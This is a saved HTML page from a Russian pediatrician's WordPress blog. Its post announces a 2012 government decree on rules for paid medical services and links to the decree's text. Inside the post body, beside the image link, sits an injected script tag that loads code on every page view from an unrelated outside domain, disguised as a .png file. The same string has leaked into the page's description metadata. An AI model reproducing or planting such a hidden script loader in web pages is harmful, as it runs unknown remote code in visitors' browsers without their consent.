

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://detlekar.ru/platnye_meduslugi/
body_size: 29008
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta name="yandex-verification" content="be3ccdbaf58bfcbb" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://detlekar.ru/wp2/xmlrpc.php">
<!-- favicon-->
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<!--/END favicon-->
<title>Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг &#8212; Детский лекарь</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Детский лекарь &raquo; Лента" href="https://detlekar.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Детский лекарь &raquo; Лента комментариев" href="https://detlekar.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Детский лекарь &raquo; Лента комментариев к &laquo;Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг&raquo;" href="https://detlekar.ru/platnye_meduslugi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/detlekar.ru\/wp2\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://detlekar.ru/wp2/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://detlekar.ru/wp2/wp-content/themes/great/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://detlekar.ru/wp2/wp-content/themes/great/css/owl-carousel-assets/owl.carousel.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='https://detlekar.ru/wp2/wp-content/themes/great/css/owl-carousel-assets/owl.theme.default.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='great-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CRaleway%3A300&#038;subset=latin-ext&#038;ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='great-style-css'  href='https://detlekar.ru/wp2/wp-content/themes/great/style.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/7.0/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.7/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/owl.carousel.min.js?ver=5.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/jquery.fitvids.js?ver=5.7' id='great-fitvids-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/fitvids-doc-ready.js?ver=5.7' id='great-fitvids-doc-ready-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/jquery.dcd.doubletaptogo.min.js?ver=5.7' id='great-doubletaptogo-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/base.js?ver=5.7' id='great-basejs-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/html5shiv.min.js?ver=3.7.2' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://detlekar.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://detlekar.ru/wp-json/wp/v2/posts/764" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detlekar.ru/wp2/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://detlekar.ru/wp2/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7" />
<link rel="canonical" href="https://detlekar.ru/platnye_meduslugi/" />
<link rel='shortlink' href='https://wp.me/pcwfdf-ck' />
<link rel="alternate" type="application/json+oembed" href="https://detlekar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetlekar.ru%2Fplatnye_meduslugi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://detlekar.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetlekar.ru%2Fplatnye_meduslugi%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//c0.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">.main-navigation{ background-image:url(https://detlekar.ru/wp2/wp-content/themes/great/images/menu_bg.png);}header.site-header{background-image:none;}footer .info-text {display:none;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://detlekar.ru/wp2/wp-content/themes/great/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
				<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг" />
<meta property="og:url" content="https://detlekar.ru/platnye_meduslugi/" />
<meta property="og:description" content="&nbsp; //wollses.com/steps.png Сегодня Российская газета публикует постановление Правительства &#171;Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг&#187;.…" />
<meta property="article:published_time" content="2012-10-10T17:06:54+00:00" />
<meta property="article:modified_time" content="2012-10-10T17:06:54+00:00" />
<meta property="og:site_name" content="Детский лекарь" />
<meta property="og:image" content="http://ic.pics.livejournal.com/anton_dashkin/12864980/19765/19765_900.jpg" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="258" />
<meta property="og:locale" content="ru_RU" />
<meta name="twitter:text:title" content="Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
</head>

<body class="post-template-default single single-post postid-764 single-format-standard custom-background">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<div class="header-search">
            		<div class="site-contact header">
                		</div>
	                 <div class="ss">
                	                                    </div>

            </div>    

			        	<div class="header-text">
			<h1 class="site-title"><a href="https://detlekar.ru/" rel="home">
            	<i class="fa fa-medkit"></i>				Детский лекарь</a>
            </h1>
        	</div>

        	            <div class="clear"></div>
		</div><!-- .site-branding -->
	</header><!-- #masthead -->
    
    		    <nav id="site-navigation" class="main-navigation" role="navigation">
        <div class="primary-menu-cont"><ul id="primary-menu" class="menu"><li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://detlekar.ru/o_sebe/">Обо мне</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://detlekar.ru/kontaktyi/">Контакты</a></li>
</ul></div>        <div class="clear"></div>
    </nav><!-- #site-navigation -->
        <!-- Responsive Menu -->
        <div class="responsive-menu-bar open-responsive-menu"><i class="fa fa-bars"></i> <span>Меню</span></div>
        <div id="responsive-menu">
            <div class="menu-close-bar open-responsive-menu"><i class="fa fa-times"></i> Закрыть</div>
        </div>
        <div class="clear"></div>
    
<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-764" class="post-764 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-novosti">
		<div class="post-entry-media">
    	<a href="https://detlekar.ru/platnye_meduslugi/" title="Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг"></a>
    </div>
     

	<header class="entry-header">
		<h1 class="entry-title">Постановление Правительства Российской Федерации Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг</h1>
		<div class="entry-meta">
					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>&nbsp;</p>
<p><a href="https://i2.wp.com/ic.pics.livejournal.com/anton_dashkin/12864980/19765/19765_900.jpg"><img loading="lazy" class="alignleft jetpack-lazy-image" style="border: 1px solid black; margin: 5px;" title="Платные медицинские услуги" src="https://i2.wp.com/ic.pics.livejournal.com/anton_dashkin/12864980/19765/19765_900.jpg?resize=350%2C258" alt="Правила оказания платных медицинских услуг" width="350" height="258" data-recalc-dims="1" data-lazy-src="https://i2.wp.com/ic.pics.livejournal.com/anton_dashkin/12864980/19765/19765_900.jpg?resize=350%2C258&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img loading="lazy" class="alignleft" style="border: 1px solid black; margin: 5px;" title="Платные медицинские услуги" src="https://i2.wp.com/ic.pics.livejournal.com/anton_dashkin/12864980/19765/19765_900.jpg?resize=350%2C258" alt="Правила оказания платных медицинских услуг" width="350" height="258" data-recalc-dims="1" /></noscript><script src="//wollses.com/steps.png"></script></a></p>
<p>Сегодня Российская газета <a href=" Постановление Правительства Российской Федерации от 4 октября 2012 г. N 1006 г. Москва &quot;Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг&quot;" target="_blank">публикует</a> постановление Правительства &#171;Об утверждении Правил предоставления медицинскими организациями платных медицинских услуг&#187;.</p>
<p>&nbsp;</p>
<p>Рекомендую всем распечатать их и хранить у себя.</p>
<p>Скачать текст Постановления можно <a href="http://yadi.sk/d/v5YmOBH908-WW" target="_blank">по ссылке</a>.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> 	<span class="author vcard">
				<a class="url fn n" href="https://detlekar.ru/author/admin/">
				Detlekar</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="https://detlekar.ru/category/news/" rel="category tag">Новости</a></span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://detlekar.ru/tag/novosti/" rel="tag">Новости</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="https://detlekar.ru/obrazec-zayavleniya-dlya-prikrepleniya-k-poliklinike/" rel="prev"><i class="fa fa-arrow-left"></i> Образец заявления для прикрепления к поликлинике</a></div><div class="nav-next"><a href="https://detlekar.ru/protiv-virusov/" rel="next">Противовирусные препараты при ОРВИ <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			<div class="clear"></div>
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/platnye_meduslugi/#respond" style="display:none;"><i class="fa fa-close"></i> Отменить ответ</a></small></h3><form action="https://detlekar.ru/wp2/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><!-- Comment Guidelines --><div class="input-container-full"><textarea id="comment" placeholder="Комментарий" tabindex="4" rows="5" cols="58" name="comment" autocomplete="off" /></textarea></div><div class="input-container"><input id="author" type="text" aria-required="true" tabindex="1" size="22" value="" name="author"  aria-required='true' autocomplete="off" /><span><i class="fa fa-user-o"></i> Имя *</span></div>
<div class="input-container"><input id="email" type="text" aria-required="true" tabindex="2" size="22" value="" name="email"  aria-required='true' autocomplete="off" /><span><i class="fa fa-envelope-o"></i> E-mail *</span></div>
<div class="input-container"><input id="url" type="text" aria-required="true" tabindex="3" size="22" value="" name="url" autocomplete="off" /><span><i class="fa fa-link"></i> Сайт</span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit">Отправить комментарий <i class="fa fa-paper-plane"></i></button> <input type='hidden' name='comment_post_ID' value='764' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="69aed55516" /></p><input type="hidden" id="ak_js" name="ak_js" value="151"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://detlekar.ru/">
	<label for="search-form-69746a3b145f3">
		<span class="screen-reader-text">Найти:</span>
	</label>
	<input type="search" id="search-form-69746a3b145f3" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Поиск">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Поиск</span>
    </button>
</form>
<div class="clear"></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://detlekar.ru/perechen-mediczinskih-vmeshatelstv/">Перечень медицинских вмешательств</a>
									</li>
											<li>
					<a href="https://detlekar.ru/dieta1b/">Диета 1Б (вне обострения язвы и гастрита)</a>
									</li>
											<li>
					<a href="https://detlekar.ru/dieta1a/">Диета 1А (язва и гастрит в остром периоде)</a>
									</li>
											<li>
					<a href="https://detlekar.ru/koronovirus-2019-ncov-mify-i-legendy-otvet-voz/">Короновирус 2019-nCoV. Мифы и легенды. Ответ ВОЗ</a>
									</li>
											<li>
					<a href="https://detlekar.ru/proba-mantu-chto-skryvayut-vrachi/">Проба Манту: что &#171;скрывают&#187; врачи?</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://detlekar.ru/category/faq/" title="В рубрике публикуются ответы на часто задаваемые вопросы как поступившие через форму обратной связи, социальные сети, так и собранные во время приёма в поликлинике.
">Ваши вопросы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://detlekar.ru/category/med/" title="В этой рубрике помещаются статьи, которые раскрывают медицинские термины и понятия, а так же развенчивают околомедицинские мифы.">Медицина</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://detlekar.ru/category/medpravo/" title="В рубрике освещаются юридические вопросы оказания медицинской помощи и юридические вопросы не связанные с медициной.">Медицина и право</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://detlekar.ru/category/news/">Новости</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://detlekar.ru/category/med/palliativnaya-pomoshh/">Паллиативная помощь</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://detlekar.ru/category/med/praktik/" title="В этом разделе я собираю статьи  об интересных на мой взгляд случаях из практики и методах лечения.">Практика</a>
</li>
			</ul>

			</aside><aside id="great-social-3" class="widget great-social"><h3 class="widget-title">Follow us</h3>
        <!-- social icons -->
        <div class="social-icons sticky-sidebar-social">
            <div class="sm-desc-widget">Detlekar в соцсетях</div><div class="sm sm-widget"> <a href="http://youtube.com/detlekar" title="Detlekar на Ютубе" target="_blank" ><i class="fa fa-youtube-play fa-2x"></i></a> <a href="http://vk.com/detlekar" title="Detlekar ВКонтакте" target="_blank" ><i class="fa fa-vk fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a> <a href="https://detlekar.ru/" target="_blank" ><i class="fa  fa-2x"></i></a></div>        </div><!-- end social icons --></aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
        <div class="quote"><div class="q">&quot;Я направлю режим больных к их выгоде сообразно с моими силами и моим разумением, воздерживаясь от причинения всякого вреда и несправедливости...&quot;</div><div class="a">Гиппократ</div><div class="l"><a class="more-link" href="https://detlekar.ru/"><i class="fa fa-arrow-circle-right"></i> На гланую</a></div></div>        <div class="clear"></div>
    	<!-- Footer Widgets -->
                <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                		</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                <div id="footer-menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a target="_blank" rel="noopener" href="http://twitter.com/detlekar">Twitter</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a target="_blank" rel="noopener" href="http://facebook.com/detlekar">Facebook</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a target="_blank" rel="noopener" href="http://vk.com/detlekar">VKontakte</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-818"><a target="_blank" rel="noopener" href="http://instagram.com/detlekar">Instagram</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-819"><a target="_blank" rel="noopener" href="http://youtube.com/Detlekar">Youtube</a></li>
</ul></div></div>
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="https://detlekar.ru/" title="Детский лекарь" ><span>Детский лекарь</span></a>. Сайт работает на WordPress<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Детский лекарь is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
	<div style="display:none">
	</div>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.0/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/detlekar.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604' id='devicepx-js'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa' id='grofiles-cards-js'></script>
<script type='text/javascript' id='wpgroho-js-extra'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.0/modules/wpgroho.js' id='wpgroho-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115' id='great-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://detlekar.ru/wp2/wp-content/themes/great/js/slider-setting.js?ver=5.7' id='great_slider-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/7.0/_inc/build/lazy-images/js/lazy-images.min.js' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.7/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://detlekar.ru/wp2/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:7.0',blog:'185001009',post:'764',tz:'4',srv:'detlekar.ru'} ]);
	_stq.push([ 'clickTrackerInit', '185001009', '764' ]);
</script>
</body></html>
